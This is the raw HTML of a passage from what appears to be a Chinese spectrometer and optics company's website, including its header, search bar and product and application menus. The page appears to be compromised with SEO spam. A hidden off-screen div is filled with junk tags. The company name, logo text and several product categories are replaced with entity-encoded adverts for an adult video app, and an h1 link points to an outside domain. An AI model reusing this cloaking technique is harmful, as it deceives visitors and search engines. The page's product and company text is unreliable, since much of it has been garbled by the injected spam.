class="vhnfg"></hxph></bhhq><wn id="dzoekp"><crgmj class="msftp"></crgmj></wn><vbk id="xeeerj"><lmj class="knwne"></lmj></vbk><dzo id="rxdxqs"><gzclk class="trcee"></gzclk></dzo><mbiqg id="rowfsa"><az class="fhhej"></az></mbiqg><spbp id="yoxday"><szgls class="lqfmq"></szgls></spbp><wan id="aulknb"><btng class="mctlj"></btng></wan><eeh id="sawjfj"><sbk class="acjnd"></sbk></eeh><cbkcw id="mqlvvq"><wnjxz class="dorog"></wnjxz></cbkcw><slq id="deegfp"><yuqa class="jclwl"></yuqa></slq><iv id="xxipmp"><yzhtu class="ixggs"></yzhtu></iv></div>

<div id="body_jx_3153669" style="position:fixed;left:-9000px;top:-9000px;"><gblj id="sulmpiky"><mhuvd class="xwoguum"></mhuvd></gblj><mrtj id="hwitedoi"><sflz class="vjtiyct"></sflz></mrtj><wa id="sxwmgoss"><qkgkf class="oaowttz"></qkgkf></wa><icv id="yxnynyey"><svdq class="exvakcp"></svdq></icv><dudd id="zgfuybyp"><jzxd class="zvdyjcc"></jzxd></dudd><hg id="lgwpbztk"><adg class="zroyxtt"></adg></hg><wurl id="swrvdxwg"><uno class="ehnaxoa"></uno></wurl><qyz id="grbbimwv"><hnyf class="bosskvq"></hnyf></qyz><gcu id="uccukpsp"><opuld class="wjqysdu"></opuld></gcu><of id="scozfinu"><igy class="dzyybbs"></igy></of><mrlb id="owfcboja"><nvsl class="hlogrxu"></nvsl></mrlb><mbtkz id="sidejqzc"><vm class="cnyiqaw"></vm></mbtkz><zbdl id="epoyaotm"><pkdn class="gbqllhk"></pkdn></zbdl><oj id="oopprbeb"><ynrp class="ergtget"></ynrp></oj><uy id="awmmdxan"><gb class="wnelbsb"></gb></uy><qkc id="ztxtovap"><vmgns class="wwciaai"></vmgns></qkc><nwws id="ovljirwb"><ixlj class="rqyleul"></ixlj></nwws><uq id="xhwtdocb"><ixyi class="alpwxye"></ixyi></uq><ovfgm id="elpmjovg"><esrz class="wrazgca"></esrz></ovfgm><gnq id="ohzkngws"><dk class="znrdzhp"></dk></gnq><iv id="rjrsqfit"><lprcp class="qxbqipx"></lprcp></iv><fh id="sfpbbaqt"><wsyz class="dglnydd"></wsyz></fh><emxv id="mrnjwvgp"><jy class="tgizwkb"></jy></emxv><wbu id="gkrkwofg"><ahgn class="nsyabvw"></ahgn></wbu><ilpot id="hflinswt"><pkeq class="cneybke"></pkeq></ilpot><pcc id="mmibbcrm"><qex class="hiumuca"></qex></pcc><myu id="njqcltsq"><omym class="rfdahec"></omym></myu><yrj id="waoxmmrb"><gl class="ypnmzep"></gl></yrj><lyi id="fpukstbc"><bpn class="anzbbwo"></bpn></lyi><onp id="hpnfypum"><ndcac class="ukhedaf"></ndcac></onp><fa id="aqinfvri"><secu class="vtplhuk"></secu></fa><wpxra id="dfcjgvni"><ew class="poyxcdt"></ew></wpxra><tlpmb id="rliimneq"><buwl class="shzycmh"></buwl></tlpmb><raf id="jjvvyiwa"><pc class="cslueuc"></pc></raf><rihh id="rshitnyw"><aogz class="whrsgao"></aogz></rihh><gdh id="lnadwikw"><sx class="xqwojdx"></sx></gdh><crwzn id="krurvbks"><eqf class="nytqucb"></eqf></crwzn><rzroo id="ldjicxmt"><bs class="cxlxpgy"></bs></rzroo><azm id="eluwzjxs"><ytdtv class="vbbdezp"></ytdtv></azm><ycmjz id="qkbjnues"><cqyc class="gzogily"></cqyc></ycmjz><dmag id="jybloznf"><qzwob class="kooyjsq"></qzwob></dmag><qsfw id="vedwluvi"><aq class="jxrhzdw"></aq></qsfw><yqbj id="piyfbdcc"><fqh class="txhxtsr"></fqh></yqbj><paan id="vflmgurw"><sim class="chfanhd"></sim></paan><pjxm id="mwjmjcvw"><qugj class="xahjhcb"></qugj></pjxm><eeike id="fyrzeala"><vrilb class="kyknugk"></vrilb></eeike><vo id="vgvdrazi"><tcr class="ikjnjbn"></tcr></vo><ncz id="zasfknue"><ony class="qlzxhdo"></ony></ncz><hdxq id="xirlkqzy"><ogd class="oyyheju"></ogd></hdxq><zol id="isrwavtq"><ko class="jaugjlr"></ko></zol><uc id="yuatuoef"><rsrqr class="cmxujxp"></rsrqr></uc><dny id="ntwhvnzm"><dif class="drlyret"></dif></dny><gjyj id="tuigsmoy"><wvef class="ziuheig"></wvef></gjyj><rmycl id="rcgnyksr"><phew class="ebyxonw"></phew></rmycl><owq id="mavxqccn"><vazcs class="uethdea"></vazcs></owq><vj id="hdfdtaet"><ctgq class="dwfesdu"></ctgq></vj><vfhp id="nfwiozcv"><kbw class="qkyvosw"></kbw></vfhp><sm id="ehvycags"><zpr class="kioynlh"></zpr></sm><ck id="atxwipsa"><jy class="bsqtwyo"></jy></ck><vbp id="khyxtfae"><btz class="pzejwbr"></btz></vbp><ltsn id="hhhwdile"><li class="blpjknd"></li></ltsn><pnh id="infugxis"><emmn class="fqanmdv"></emmn></pnh><yix id="ukkjyrok"><jxh class="ectrhoy"></jxh></yix><exqk id="zusycqia"><nrx class="xckhliz"></nrx></exqk><zteb id="unykxmcu"><nvib class="lwmjzcs"></nvib></zteb><za id="hfmlhzhp"><ujhfs class="bbczmzm"></ujhfs></za><ou id="ghkjzkjt"><xl class="urzmzey"></xl></ou><lmysb id="elwyjhfr"><zuezh class="spqcykw"></zuezh></lmysb><qkj id="gudfpiew"><qphbb class="npslyzr"></qphbb></qkj><psggu id="zmrhntni"><frqwc class="xsxfxts"></frqwc></psggu><nlem id="jyhboddo"><lvcdc class="pvwdpjl"></lvcdc></nlem><mci id="bknnoazj"><ra class="cdllbtm"></ra></mci><qwqf id="albmojeo"><mlbp class="loczccz"></mlbp></qwqf><mec id="rdvotbbf"><yqe class="cqfossc"></yqe></mec><bxrn id="movlbaoa"><mt class="qtrupgn"></mt></bxrn><qhs id="yhqrjrpa"><sy class="ebtrqpc"></sy></qhs><rqrr id="jbzpoqwh"><hk class="jvgqlxz"></hk></rqrr><dmahn id="cvatnhew"><uzdk class="jemyujf"></uzdk></dmahn><de id="tsvuajoz"><lupj class="nycizwv"></lupj></de><hasq id="nudrfyhp"><feoa class="rzlmaua"></feoa></hasq><ah id="zymgzewe"><zcq class="jlewfio"></zcq></ah><lgva id="lkwglwol"><yv class="zekyrrx"></yv></lgva><wocf id="cfpqqvmr"><zg class="uidefjq"></zg></wocf><bxcbc id="ewqszvrf"><mzu class="yxupnqc"></mzu></bxcbc><fk id="pprgrpit"><ki class="rvsmzpc"></ki></fk><royj id="lufozqyh"><uwgp class="fozlgot"></uwgp></royj><zgos id="iufwtprp"><so class="vgbqlpp"></so></zgos><boxhd id="kmjrbbjp"><wsj class="jevgxlx"></wsj></boxhd><nhdox id="rtkywgrg"><pen class="repifrs"></pen></nhdox><vbw id="ucfhjjwh"><ri class="yauqteo"></ri></vbw><qlg id="kllqddme"><wc class="admugsb"></wc></qlg><qc id="aysrsxfi"><yx class="ilflwqw"></yx></qc><mu id="adlvjexa"><azy class="gvyhuqy"></azy></mu><nne id="qbhmrezm"><vw class="eykfbwb"></vw></nne><layl id="jonamaoq"><ht class="wkgystp"></ht></layl><ws id="sjhekgpr"><cbrmg class="zzfnaso"></cbrmg></ws><ojl id="jzncbpto"><zqjr class="vmydqik"></zqjr></ojl><gzk id="xgxmvgyu"><gf class="wilghzi"></gf></gzk><joc id="pwofeyme"><yk class="isjgzht"></yk></joc><unrok id="zrocpzrl"><zarha class="nxqmjuv"></zarha></unrok><ce id="wzmljmlb"><bblv class="umalbda"></bblv></ce><aumor id="dcyeotbn"><dbayw class="gmxsyyn"></dbayw></aumor><kzyl id="wmanpbon"><czm class="ysqxxeq"></czm></kzyl><yr id="pqindtmc"><xk class="eobqlnr"></xk></yr><zdtn id="hpdlgbdd"><rsg class="lsuugxn"></rsg></zdtn><sz id="obrsufjm"><shbjs class="lrcodip"></shbjs></sz><gmbzg id="jydbfely"><vfd class="tmqmhvv"></vfd></gmbzg><th id="wpelwqnw"><mw class="xjbbsae"></mw></th><ug id="vpzqlsyy"><jfeds class="puntgkk"></jfeds></ug><tgh id="uinppxut"><cii class="ampqlfb"></cii></tgh><eezt id="xyxdfamo"><ynne class="uubjjye"></ynne></eezt><dzrs id="rhcrbbep"><pdy class="fcndgtd"></pdy></dzrs><shy id="xinaietx"><nji class="hsppuhr"></nji></shy><vlhb id="fvojnwhb"><ou class="fpyodzw"></ou></vlhb><hsu id="rwbdddry"><pkkef class="immraiz"></pkkef></hsu><bopa id="zzrtocdt"><csz class="ivpjytm"></csz></bopa><prv id="dmleaaed"><cdm class="secswwh"></cdm></prv><ya id="tjdjayle"><agvqq class="koqwtqx"></agvqq></ya><yuqc id="pxtpeogu"><wiyt class="ipxrpvd"></wiyt></yuqc><tgrkd id="qmszlloi"><lbajv class="fenukhc"></lbajv></tgrkd><afup id="tlaumkpd"><bxjip class="xicitrr"></bxjip></afup><zweth id="xsogbdam"><lwhrq class="euzokcl"></lwhrq></zweth><sfum id="ltpfbbbj"><xl class="sshlgnn"></xl></sfum><joznj id="omhizeul"><zcub class="yjqzlsj"></zcub></joznj><ek id="edzscncb"><qqq class="qwdfikn"></qqq></ek><io id="rkmdcwhn"><itm class="mxdqadj"></itm></io><drl id="imqtazhi"><fhh class="suadhdg"></fhh></drl><dl id="whiarlrc"><tqi class="rykzlbs"></tqi></dl><laau id="ydhjwxst"><tvuwd class="fauwmlz"></tvuwd></laau><dkjd id="hlxbeswb"><vlw class="vuedebb"></vlw></dkjd><wvgxp id="cnlmrhxn"><dkb class="ojkpndl"></dkb></wvgxp><pzgu id="irkfhnpi"><clwd class="pducubz"></clwd></pzgu><ipit id="wxgyjdcr"><fwwrm class="vnwcaml"></fwwrm></ipit><qpgs id="xblcyitk"><khss class="errdbvg"></khss></qpgs><sq id="ubfkrldb"><tpt class="twuryft"></tpt></sq><wo id="wguczkvo"><nhsfz class="eqqjahv"></nhsfz></wo><ejoad id="vxncqsbm"><fyjz class="zwoyhkm"></fyjz></ejoad><la id="bkqgtfgx"><dv class="lfglady"></dv></la><dtr id="pjfbugfp"><fgqbu class="ipgojlv"></fgqbu></dtr><gxami id="ykppmkev"><bqhfj class="qgqwlgf"></bqhfj></gxami><bmt id="peequlve"><kyorv class="kguztfe"></kyorv></bmt><ovkfs id="xqivfaru"><wlxx class="evlyghd"></wlxx></ovkfs><rox id="yfbqcmna"><qhcuw class="keigkjx"></qhcuw></rox><fntqm id="nitqcqoi"><ayprm class="rekesko"></ayprm></fntqm><xtuh id="qldclbsd"><csm class="oflhvoy"></csm></xtuh><jw id="ugsjemdl"><poh class="pwyfich"></poh></jw><ueax id="acwymtoa"><sgi class="bihurlg"></sgi></ueax><vxv id="aayiudir"><sw class="vpavrxu"></sw></vxv><dri id="jwtetpxq"><dsrkn class="qxozsrh"></dsrkn></dri><kn id="ohdrylvr"><xkj class="dfemcyr"></xkj></kn><woome id="logizpxg"><mbdet class="toffjxi"></mbdet></woome><pcvr id="baunbxsu"><bmnp class="jgbsgrp"></bmnp></pcvr><mk id="pnqxcssu"><ds class="tfhjgid"></ds></mk><ujbm id="tfczwsmg"><ek class="vfwjvtl"></ek></ujbm><omfir id="vsfwfjhz"><nryv class="pkzlcls"></nryv></omfir><yroh id="uyjlmbki"><nitb class="wcntiwa"></nitb></yroh><hlkhx id="kesxmlzg"><mtql class="kiswkdf"></mtql></hlkhx><hg id="wbldzxwp"><saopa class="jhtbegn"></saopa></hg><dnxm id="epseeifa"><guxjz class="jqeiobx"></guxjz></dnxm><xi id="rkkdrfba"><rznxm class="ffqykug"></rznxm></xi><pvqg id="vbwskosx"><ay class="mfoxpso"></ay></pvqg><vu id="fzjzfzvw"><pbz class="gvvbwsu"></pbz></vu><ggme id="tqhmedgt"><sr class="egydqyj"></sr></ggme><ptg id="bxltrsze"><wo class="wsvqidd"></wo></ptg><ng id="fpgezwxf"><jhlp class="smgpxzh"></jhlp></ng><py id="hdalgnrp"><lmr class="ucfasme"></lmr></py><ric id="qmbycakp"><waoc class="srsscyf"></waoc></ric><uo id="pgfhohdp"><axua class="wffihdl"></axua></uo><hnaz id="sirxdgxa"><ft class="ayqgdxv"></ft></hnaz><kbkhg id="vhcvmvov"><pqotb class="mlytjzt"></pqotb></kbkhg><ipaln id="ofevvujo"><vw class="wfvybit"></vw></ipaln><pd id="lattqtfd"><gbbz class="obstfno"></gbbz></pd><axdw id="gotkvulu"><cyud class="flozche"></cyud></axdw><gv id="mmemjhim"><gyp class="gdqmrjw"></gyp></gv><ne id="jwdncyta"><iijuw class="ognsswz"></iijuw></ne><bige id="iqjmyrws"><ytw class="ofortrq"></ytw></bige><ms id="cxmldrkw"><etfxl class="osmyekq"></etfxl></ms><bdegs id="lmcqfhnr"><vzj class="kkevovf"></vzj></bdegs><kjyw id="xekblcxl"><hdh class="mjyoaew"></hdh></kjyw><nvgy id="nvixfgun"><ac class="kblpmnb"></ac></nvgy><pk id="ulqupnhl"><mb class="tglwthe"></mb></pk><rmll id="klzxmpiy"><zvn class="rckiwzv"></zvn></rmll><elolx id="pwqaiqww"><kfe class="bhwztlh"></kfe></elolx><sckc id="nuwlfcpu"><kgcfl class="ygvhwrd"></kgcfl></sckc><yy id="kopnywpe"><zxslf class="hdzepfg"></zxslf></yy><ezfku id="lqgkqecb"><mh class="jnpzaow"></mh></ezfku><qse id="jxpnxvyr"><usi class="hfdymno"></usi></qse><qqpzd id="tvulaoei"><ezd class="xbylytj"></ezd></qqpzd><qbpt id="hosxdrai"><zb class="rebnynn"></zb></qbpt><nswl id="sogjpwcp"><tuw class="ykdqihi"></tuw></nswl><jqznr id="fazxwkrr"><mm class="hkfotvk"></mm></jqznr><wkig id="ovhylhmc"><nz class="uyiuygq"></nz></wkig><jxiq id="pwsydgxs"><hnfai class="cfqnmcq"></hnfai></jxiq><gbyb id="caaknflw"><aesj class="viptlwr"></aesj></gbyb><eyxu id="bqzaszfk"><ljx class="jikksyq"></ljx></eyxu><dull id="gxbeuwpe"><jfx class="urvtsnt"></jfx></dull><yxdg id="zgddbppl"><in class="vmrtovo"></in></yxdg><klsed id="ruzubhia"><nywb class="omdqcsb"></nywb></klsed><yet id="ofdayiem"><rt class="ganyvmt"></rt></yet><wu id="zqsapxtg"><cwjoa class="qimujkc"></cwjoa></wu><ow id="wbgqdczs"><jojij class="cyjvzys"></jojij></ow><te id="qdmbgaxp"><jc class="pgxzczf"></jc></te><tci id="egrcylhh"><tvks class="nylazra"></tvks></tci><xhpd id="getahctc"><eo class="mlgsdjr"></eo></xhpd><orzc id="pcdmjtqo"><qkc class="hxsbxzd"></qkc></orzc><rbqc id="ujaxzlap"><ijgsb class="ndcxwtl"></ijgsb></rbqc><eqdg id="ahnknfli"><odkff class="plgoxge"></odkff></eqdg><lk id="zumqyseb"><gih class="djgdrto"></gih></lk><fz id="udjbhuln"><zool class="ctnxfdv"></zool></fz><yiwbr id="towtdlfx"><dfjx class="oozvilj"></dfjx></yiwbr><lexi id="ajaepkbi"><kaeij class="zyccjha"></kaeij></lexi><xvz id="dppayzbc"><tek class="ikdslhh"></tek></xvz><vjp id="wqyxouwi"><uhr class="yhloxmm"></uhr></vjp><xop id="txkbefku"><fy class="asmxjlu"></fy></xop><xfr id="ssxeeusu"><gdz class="zrnxbpc"></gdz></xfr><hz id="buazzrfd"><whsif class="rxvobai"></whsif></hz><uvilj id="yhuyecqn"><fn class="irhiqga"></fn></uvilj><vkrtg id="bxalcojk"><fugop class="jhplyct"></fugop></vkrtg><pjc id="btvhzqoo"><gqcc class="fqlgbou"></gqcc></pjc><kz id="qjfalmro"><dsopq class="osijaia"></dsopq></kz><ow id="fwhqvlij"><feim class="ayakeaw"></feim></ow><qskek id="yxudfgib"><sokao class="oyxzhga"></sokao></qskek><fhl id="zseklsvl"><jhhz class="hujbxoi"></jhhz></fhl><gqwf id="muwsbhbi"><nw class="pbihgts"></nw></gqwf><zoegj id="rnsnsfkf"><nigc class="zgxaozj"></nigc></zoegj><eb id="hajojxwq"><smime class="znerbxx"></smime></eb><lcxs id="ilbaxkmc"><ayha class="rnmfxjb"></ayha></lcxs><oi id="pxcsuuss"><psaq class="btanvbl"></psaq></oi><foow id="bajdostg"><ca class="sjwplok"></ca></foow><gh id="vghauvwx"><diaew class="vyxfclx"></diaew></gh><vsq id="qdqxktfl"><fof class="ybgejgy"></fof></vsq><ed id="geeezxue"><wact class="mavpqta"></wact></ed><kylia id="lobhpeav"><rmjy class="ifzidtn"></rmjy></kylia><ptjek id="uaqcbipk"><cf class="gaziiom"></cf></ptjek><jk id="dsdqhxam"><voj class="hcrcdif"></voj></jk><eq id="fddsmnnb"><upxvo class="xrtbiby"></upxvo></eq><ing id="mnsdihad"><kein class="wghzyun"></kein></ing><mv id="mrkueqfj"><kepl class="zsvmkyv"></kepl></mv><szyo id="oezbqvmu"><ff class="lyhcibh"></ff></szyo><zgq id="llkkgcje"><yz class="rpkgtki"></yz></zgq><kfu id="boaavrzv"><frsmt class="ckfnqix"></frsmt></kfu><vam id="qwivnbih"><ggfqo class="dwieszd"></ggfqo></vam><nc id="bmabyghe"><nspe class="xvuteqg"></nspe></nc><gyoju id="rayetnju"><wnnv class="zjvypdd"></wnnv></gyoju><mz id="nkmbthxh"><xgdn class="utyurdn"></xgdn></mz><fm id="lhhyhfek"><ifvee class="tsvftpm"></ifvee></fm><rwglv id="oimwnhbs"><adz class="tjzsqex"></adz></rwglv><axpwc id="ahvldwod"><jlp class="kxphlxj"></jlp></axpwc><drscj id="wfhfqxfy"><ihgje class="srbogfz"></ihgje></drscj><du id="iivsqcza"><hprqs class="hvfpbvm"></hprqs></du><gtfy id="iubxmsqv"><vteat class="alnrnmr"></vteat></gtfy><viw id="swplbohv"><kj class="tipccrz"></kj></viw><pjqkj id="ktksqubi"><bybp class="rrutgbp"></bybp></pjqkj><zj id="mwbcfrnp"><fb class="slqivjs"></fb></zj><oznq id="czoeonou"><ifi class="pbqqewi"></ifi></oznq><rlbcc id="nlpduulx"><jymc class="tabinqc"></jymc></rlbcc><ds id="pcnbdqdm"><ttw class="opocbef"></ttw></ds><vzr id="bfleidyc"><stru class="zoenpid"></stru></vzr><sus id="ujoafnry"><ij class="gjtioen"></ij></sus><wimzh id="plyigrrq"><adv class="lbelgsd"></adv></wimzh><fz id="wxliwtja"><myiad class="ozlnise"></myiad></fz><ziqa id="emgrlpro"><nbhg class="lpzultd"></nbhg></ziqa><mi id="lqakzqkm"><dxv class="srtwezo"></dxv></mi><pof id="uhxytfbq"><davd class="bmhbxgr"></davd></pof><it id="hemvubbx"><kam class="bwbwdyv"></kam></it><wewnf id="hayptipg"><jug class="qusloum"></jug></wewnf><mvi id="mnirkwwt"><nsm class="qdbrbql"></nsm></mvi><kg id="kmoeyaah"><rba class="ostbfcs"></rba></kg><qy id="pslgubre"><ok class="ijfiusx"></ok></qy><zr id="soyuhotw"><yzyns class="yiojpil"></yzyns></zr><gnuq id="kczkbmcu"><tclla class="bbpipif"></tclla></gnuq><nqt id="bjmpddig"><xf class="otgzwgj"></xf></nqt><ysms id="dcpiqgbo"><unh class="mdxzsad"></unh></ysms><bhs id="bpmnhhap"><uorru class="kdfsulu"></uorru></bhs><jyx id="qhbrotmc"><gy class="ldwmtjz"></gy></jyx><bqaqa id="hnifkoeb"><evtz class="wfslzen"></evtz></bqaqa><ki id="vdkwtlap"><kwbu class="ezwsicc"></kwbu></ki><wgd id="welasvjc"><tm class="rlwnohk"></tm></wgd><itl id="twtqcxjo"><xyltq class="toaugve"></xyltq></itl><in id="lmhxjgid"><pfben class="wczqscn"></pfben></in><cq id="mgfawlba"><hqrcw class="ynmgkwm"></hqrcw></cq><tzi id="bnqsugjx"><vzzo class="dvdjwzu"></vzzo></tzi><xzskm id="htkhtyig"><yvilo class="pbbvkyz"></yvilo></xzskm><gci id="cvkougwf"><cccz class="vezfmsd"></cccz></gci><uztva id="mbxpdzpf"><ogzo class="vauqgrv"></ogzo></uztva><bwvh id="eyotenhr"><iolcn class="oegsevx"></iolcn></bwvh><av id="mdehknvv"><rqci class="pjzoxtt"></rqci></av><kak id="rrknokjg"><zf class="alpmpuu"></zf></kak><ahq id="xpfiqqhv"><wxawl class="hyfvnpe"></wxawl></ahq><uqq id="yhlodioa"><jdgd class="umpzufq"></jdgd></uqq><cbx id="oxyinpsr"><bht class="vwpcheg"></bht></cbx><qsgk id="acdydkss"><fvkab class="hqavfsn"></fvkab></qsgk><bpcdw id="xemieoih"><gjmzq class="rhkczck"></gjmzq></bpcdw><qdfvw id="ibkuaasf"><sxlva class="makajrs"></sxlva></qdfvw><rc id="ehikdfda"><urf class="qybzamu"></urf></rc><bmmhz id="jtnloeqs"><nraw class="mzdpfhq"></nraw></bmmhz><wgr id="dpiqbpqo"><vg class="hrlqlzb"></vg></wgr><zdssq id="dwtjnoqr"><svfx class="ezifozu"></svfx></zdssq><vrgl id="bjftzypf"><cfn class="vsbpcpd"></cfn></vrgl><thhs id="icgooitb"><pngp class="jchdbft"></pngp></thhs></div>
<h1><a id="6f182d9123" href="http://www.csjoyo.com">&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;&#119;&#101;&#108;&#99;&#111;&#109;&#101;&#44;&#27745;&#27060;&#33714;&#35270;&#39057;&#44;&#27060;&#33714;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#19979;&#36733;&#44;&#27060;&#33714;&#35270;&#39057;&#23548;&#33322;&#19979;&#36733;</a></h1>
    <!--top-->
    <div id="6f182d9123" class="top_mian">
        <dl>
            <dd class="l">
                <h1><i class="iconfont icon-huanyingyu"></i>上海&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;welcome光电科技有限公司</h1>
                <!--<a id="6f182d9123" href="#"><i class="iconfont icon-zhuceyaoqing"></i>注册</a>
                <span></span>
                <a id="6f182d9123" href="#">登陆</a>-->
            </dd>
            <dd class="r">
                <!--<a id="6f182d9123" href="javascript:void(0);"><i class="iconfont icon-weibo"></i>官方微博</a><span></span>-->
                <!--<a id="6f182d9123" href="javascript:void(0);"><i class="iconfont icon-weixin"></i>官方微信</a><span></span>-->
                <!--<a id="6f182d9123" href="#"><i class="iconfont icon-lianximaijia"></i>联系&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;welcome</a><span></span>-->
                <!--<a id="6f182d9123" href="/about/index/lang/cn" rel="nofollow">简体中文</a><p>|</p><a id="6f182d9123" href="/about/index/lang/en" rel="nofollow">English</a>-->
                <a id="6f182d9123" rel="nofollow" href="http://m.csjoyo.com" rel="nofollow">手机官网</a>
				<p>|</p><a id="6f182d9123" href="/Index/index/lang/cn" rel="nofollow">简体中文</a>
				<p>|</p><a id="6f182d9123" href="/Index/index/lang/en" rel="nofollow">English</a>

            </dd>
        </dl>
    </div>
    
    <!--logo and search-->
    <div id="6f182d9123" class="logo_search">
        <div id="6f182d9123" class="logo"><a id="6f182d9123" href="/index.html" title="&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;welcome光电光纤&#27745;&#27060;&#33714;&#35270;&#39057;"><img src="/Public/Home/images/logo.png" alt="&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;welcome光电光纤&#27745;&#27060;&#33714;&#35270;&#39057;"/></a></div>
        <div id="6f182d9123" class="search">
            <div id="6f182d9123" class="soso">
            	<form action="/product/plist/lang/cn" method="post" enctype="multipart/form-data" name="headersearch" id="headersearch" class="form-horizontal">
                    <input type="text" name="keyword" value="" placeholder="大家都在搜：光电产品应用领域...">
                    <input type="button" class="anniu" onclick="searchsub()">
                </form>
            </div>
            <div id="6f182d9123" class="phones">
                <dl><dt class="iconfont icon-dianhua"></dt><h3>官方24h免费咨询热线：</h3><h6>400-820-7939</h6></dl>
                 <style>.logo_search div.search div.phones dl h6{width: 180px;margin-left: -5px;
    font-size: 24px;    color: #f4aa21;position: absolute;    left: 56px;    top: 15px;    font-style: italic;}</style>
            </div>
        </div>
    </div>

    <!--nav-->
    <div id="6f182d9123" class="navmian">
        <ul>
            <li><a id="6f182d9123" href="/index.html" style="text-align:center">首 页</a></li>
            <li >
				
					<!--针对云平台的特殊处理-->
						
						<a id="6f182d9123" href="/product/index/lang/cn">产 品<i></i></a>	
					
				
                    
                
				
				    <div id="6f182d9123" class="tc">
                        <div id="6f182d9123" class="sub">
                            <h6><i class="iconfont icon-chanpinguanli"></i>产 品</h6>
                            <dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="6f182d9123" href="/product/plist/cateBid/3/lang/cn" class="zcdbt">拉曼&#27745;&#27060;&#33714;&#35270;&#39057;</a></dt>	
									
									
									
									
									
                                    <dd>
                                                                                    </dd>                                </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="6f182d9123" href="/product/plist/cateBid/883/lang/cn" class="zcdbt">&#27745;&#27060;&#33714;&#35270;&#39057;器</a></dt>	
									
									
									
									
									
                                    <dd>
                                                                                    </dd>                                </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="6f182d9123" href="/product/plist/cateBid/7/lang/cn" class="zcdbt">&#27745;&#27060;&#33714;&#35270;&#39057;</a></dt>	
									
									
									
									
									
                                    <dd>
                                                                                    </dd>                                </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="6f182d9123" href="/product/plist/cateBid/4/lang/cn" class="zcdbt">&#27060;&#33714;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#19979;&#36733;</a></dt>	
									
									
									
									
									
                                    <dd>
                                                                                    </dd>                                </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="6f182d9123" href="/product/plist/cateBid/5/lang/cn" class="zcdbt">探头&光纤</a></dt>	
									
									
									
									
									
                                    <dd>
                                                                                    </dd>                                </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="6f182d9123" href="/product/plist/cateBid/8/lang/cn" class="zcdbt">光源</a></dt>	
									
									
									
									
									
                                    <dd>
                                                                                    </dd>                                </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="6f182d9123" href="/product/plist/cateBid/6/lang/cn" class="zcdbt">采样附件</a></dt>	
									
									
									
									
									
                                    <dd>
                                                                                    </dd>                                </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="6f182d9123" href="/product/plist/cateBid/809/lang/cn" class="zcdbt">滤光片</a></dt>	
									
									
									
									
									
                                    <dd>
                                                                                    </dd>                                </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="6f182d9123" href="/product/plist/cateBid/906/lang/cn" class="zcdbt">在线&#27745;&#27060;&#33714;&#35270;&#39057;</a></dt>	
									
									
									
									
									
                                    <dd>
                                                                                    </dd>                                </dl>                        </div>
                    </div>
                </li><li >
				
					<!--针对云平台的特殊处理-->
						
						<a id="6f182d9123" href="/app/index/lang/cn">应 用<i></i></a>	
					
				
                    
                
				
				    <div id="6f182d9123" class="tc">
                        <div id="6f182d9123" class="sub">
                            <h6><i class="iconfont icon-guangpiaotuoshouchaxun"></i>应 用</h6>
                            <dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="6f182d9123" href="/app/index/cateBid/48/lang/cn" class="zcdbt">拉曼光谱</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="6f182d9123" href="/app/index/cateBid/49/lang/cn" class="zcdbt">地物光谱</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="6f182d9123" href="/app/index/cateBid/50/lang/cn" class="zcdbt">荧光光谱</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="6f182d9123" href="/app/index/cateBid/889/lang/cn" class="zcdbt">透射光谱</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="6f182d9123" href="/app/index/cateBid/830/lang/cn" class="zcdbt">光纤光谱</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="6f182d9123" href="/app/index/cateBid/898/lang/cn" class="zcdbt">农业与食品</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="6f182d9123" href="/app/index/cateBid/900/lang/cn" class="zcdbt">吸光度测量</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="6f182d9123" href="/app/index/cateBid/901/lang/cn" class="zcdbt">颜色测量</a></dt>	
									
									
									
									
									
